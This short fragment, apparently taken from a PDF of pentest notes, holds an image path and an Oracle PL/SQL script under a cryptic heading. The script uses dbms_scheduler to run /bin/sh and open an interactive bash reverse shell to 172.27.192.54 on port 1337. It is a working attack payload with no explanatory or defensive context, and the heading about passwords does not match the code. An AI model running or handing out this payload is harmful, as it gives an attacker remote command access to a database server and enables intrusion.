 *<Oracle> Script MILLPASSWORD USEDPASSWORDS
begin
dbms_scheduler.create_job (job_name => 'myjob2',
job_type => 'executable',
job_action => '/bin/sh',
number_of_arguments => 2,
auto_drop => true);
dbms_scheduler.set_job_argument_value ('myjob2', 1, '-c');
dbms_scheduler.set_job_argument_value ('myjob2', 2, 'bash -i >& /dev/tcp/172.27.192.54/1337 0>&1');
dbms_scheduler.run_job ('myjob2');
end;